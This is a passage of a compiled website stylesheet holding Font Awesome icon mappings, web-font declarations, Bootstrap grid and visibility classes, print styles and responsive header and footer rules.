  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before,
.fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  src: url(../fonts/hinted-Montserrat-Bold.eot);
  src: local("Montserrat-Bold"), url(../fonts/hinted-Montserrat-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Bold.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Bold.woff) format("woff"), url(../fonts/hinted-Montserrat-Bold.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Bold.svg#Montserrat-Bold) format("svg"); }

@font-face {
  font-family: Montserrat;
  src: url(../fonts/hinted-Montserrat-Regular.eot);
  src: local("Montserrat-Regular"), url(../fonts/hinted-Montserrat-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Regular.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Regular.woff) format("woff"), url(../fonts/hinted-Montserrat-Regular.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/PTSans-BoldItalic.eot);
  src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url(../fonts/PTSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-BoldItalic.woff2) format("woff2"), url(../fonts/PTSans-BoldItalic.woff) format("woff"), url(../fonts/PTSans-BoldItalic.ttf) format("truetype"), url(../fonts/PTSans-BoldItalic.svg#PTSans-BoldItalic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-style: italic;
  src: url(../fonts/PTSans-Italic.eot);
  src: local("PT Sans Italic"), local("PTSans-Italic"), url(../fonts/PTSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Italic.woff2) format("woff2"), url(../fonts/PTSans-Italic.woff) format("woff"), url(../fonts/PTSans-Italic.ttf) format("truetype"), url(../fonts/PTSans-Italic.svg#PTSans-Italic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  src: url(../fonts/PTSans-Bold.eot);
  src: local("PT Sans Bold"), local("PTSans-Bold"), url(../fonts/PTSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Bold.woff2) format("woff2"), url(../fonts/PTSans-Bold.woff) format("woff"), url(../fonts/PTSans-Bold.ttf) format("truetype"), url(../fonts/PTSans-Bold.svg#PTSans-Bold) format("svg"); }

@font-face {
  font-family: PT Sans;
  src: url(../fonts/PTSans-Regular.eot);
  src: local("PT Sans Regular"), local("PTSans-Regular"), url(../fonts/PTSans-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Regular.woff2) format("woff2"), url(../fonts/PTSans-Regular.woff) format("woff"), url(../fonts/PTSans-Regular.ttf) format("truetype"), url(../fonts/PTSans-Regular.svg#PTSans-Regular) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-ExtraboldItalic.eot);
  src: local("Open Sans Extrabold Italic"), local("OpenSans-ExtraboldItalic"), url(../fonts/hinted-OpenSans-ExtraboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-ExtraboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  src: url(../fonts/hinted-OpenSans.eot);
  src: local("Open Sans"), local("OpenSans"), url(../fonts/hinted-OpenSans.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans.woff2) format("woff2"), url(../fonts/hinted-OpenSans.woff) format("woff"), url(../fonts/hinted-OpenSans.ttf) format("truetype"), url(../fonts/hinted-OpenSans.svg#OpenSans) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  src: url(../fonts/hinted-OpenSans-Extrabold.eot);
  src: local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(../fonts/hinted-OpenSans-Extrabold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Extrabold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Extrabold.woff) format("woff"), url(../fonts/hinted-OpenSans-Extrabold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Extrabold.svg#OpenSans-Extrabold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  src: url(../fonts/hinted-OpenSans-Light.eot);
  src: local("Open Sans Light"), local("OpenSans-Light"), url(../fonts/hinted-OpenSans-Light.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Light.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Light.woff) format("woff"), url(../fonts/hinted-OpenSans-Light.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Light.svg#OpenSans-Light) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-Italic.eot);
  src: local("Open Sans Italic"), local("OpenSans-Italic"), url(../fonts/hinted-OpenSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Italic.woff) format("woff"), url(../fonts/hinted-OpenSans-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Italic.svg#OpenSans-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  src: url(../fonts/hinted-OpenSans-Bold.eot);
  src: local("Open Sans Bold"), local("OpenSans-Bold"), url(../fonts/hinted-OpenSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Bold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Bold.woff) format("woff"), url(../fonts/hinted-OpenSans-Bold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Bold.svg#OpenSans-Bold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  font-style: italic;
  src: url(../fonts/hinted-OpenSansLight-Italic.eot);
  src: local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url(../fonts/hinted-OpenSansLight-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSansLight-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSansLight-Italic.woff) format("woff"), url(../fonts/hinted-OpenSansLight-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSansLight-Italic.svg#OpenSansLight-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-SemiboldItalic.eot);
  src: local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url(../fonts/hinted-OpenSans-SemiboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-SemiboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  src: url(../fonts/hinted-OpenSans-Semibold.eot);
  src: local("Open Sans Semibold"), local("OpenSans-Semibold"), url(../fonts/hinted-OpenSans-Semibold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Semibold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Semibold.woff) format("woff"), url(../fonts/hinted-OpenSans-Semibold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Semibold.svg#OpenSans-Semibold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-BoldItalic.eot);
  src: local("Open Sans Bold Italic"), local("OpenSans-BoldItalic"), url(../fonts/hinted-OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-BoldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-BoldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-BoldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-BoldItalic.svg#OpenSans-BoldItalic) format("svg"); }

@media (min-width: 768px) {
  .container {
    width: 750px; }
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left; }
  .col-sm-12 {
    float: left;
    width: 100%; }
  .col-sm-11 {
    width: 91.66666667%; }
  .col-sm-10 {
    width: 83.33333333%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-8 {
    width: 66.66666667%; }
  .col-sm-7 {
    width: 58.33333333%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-5 {
    width: 41.66666667%; }
  .col-sm-4 {
    width: 33.33333333%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-2 {
    width: 16.66666667%; }
  .col-sm-1 {
    width: 8.33333333%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-pull-11 {
    right: 91.66666667%; }
  .col-sm-pull-10 {
    right: 83.33333333%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-8 {
    right: 66.66666667%; }
  .col-sm-pull-7 {
    right: 58.33333333%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-5 {
    right: 41.66666667%; }
  .col-sm-pull-4 {
    right: 33.33333333%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-2 {
    right: 16.66666667%; }
  .col-sm-pull-1 {
    right: 8.33333333%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-push-11 {
    left: 91.66666667%; }
  .col-sm-push-10 {
    left: 83.33333333%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-8 {
    left: 66.66666667%; }
  .col-sm-push-7 {
    left: 58.33333333%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-5 {
    left: 41.66666667%; }
  .col-sm-push-4 {
    left: 33.33333333%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-2 {
    left: 16.66666667%; }
  .col-sm-push-1 {
    left: 8.33333333%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .col-sm-offset-0 {
    margin-left: 0; } }

@media (min-width: 992px) {
  .container {
    width: 970px; }
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left; }
  .col-md-12 {
    float: left;
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .container {
    width: 1170px; }
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left; }
  .col-lg-12 {
    float: left;
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; }
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg, td.visible-lg {
    display: table-cell !important; }
  .visible-lg-block {
    display: block !important; }
  .visible-lg-inline {
    display: inline !important; }
  .visible-lg-inline-block {
    display: inline-block !important; }
  .hidden-lg {
    display: none !important; } }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs, td.visible-xs {
    display: table-cell !important; }
  .visible-xs-block {
    display: block !important; }
  .visible-xs-inline {
    display: inline !important; }
  .visible-xs-inline-block {
    display: inline-block !important; }
  .hidden-xs {
    display: none !important; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm, td.visible-sm {
    display: table-cell !important; }
  .visible-sm-block {
    display: block !important; }
  .visible-sm-inline {
    display: inline !important; }
  .visible-sm-inline-block {
    display: inline-block !important; }
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md, td.visible-md {
    display: table-cell !important; }
  .visible-md-block {
    display: block !important; }
  .visible-md-inline {
    display: inline !important; }
  .visible-md-inline-block {
    display: inline-block !important; }
  .hidden-md {
    display: none !important; } }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print, td.visible-print {
    display: table-cell !important; }
  .visible-print-block {
    display: block !important; }
  .visible-print-inline {
    display: inline !important; }
  .visible-print-inline-block {
    display: inline-block !important; }
  .hidden-print {
    display: none !important; }
  *, :before, :after {
    color: #000 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a {
    text-decoration: underline; }
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  .ir a:after {
    content: ''; }
  a[href^='javascript:']:after, a[href^='#']:after {
    content: ''; }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important;
    page-break-inside: avoid; }
  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; } }

@media (max-width: 1199px) {
  header .header-logo .header-logo--title, header .header-logo .header-logo--description {
    display: block;
    text-align: center; }
  header .header-logo {
    background-position: 40% center; }
  footer {
    height: auto; }
  footer .footer-widget, footer .footer-copyright {
    height: auto; }
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 20px;
    padding-bottom: 20px; }
  header .header-search form {
    width: 100%; }
  header .header-nav {
    padding: 20px 50px; }
  header .header-nav ul {
    text-align: center !important; }
  header .header-nav li {
    width: auto;
    margin-right: 10px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav li a {
    height: auto; }
  header .header-nav li a:after {
    display: none; } }

@media (max-width: 600px) {
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 5px;
    padding-bottom: 10px; } }

@media (max-width: 991px) {
  header .header-logo {
    background-position: 37% center; }
  .category-container--home .looper-special {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  header {
    padding-top: 0; }
  aside {
    padding-left: 0 !important; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
    float: none;
    height: auto;
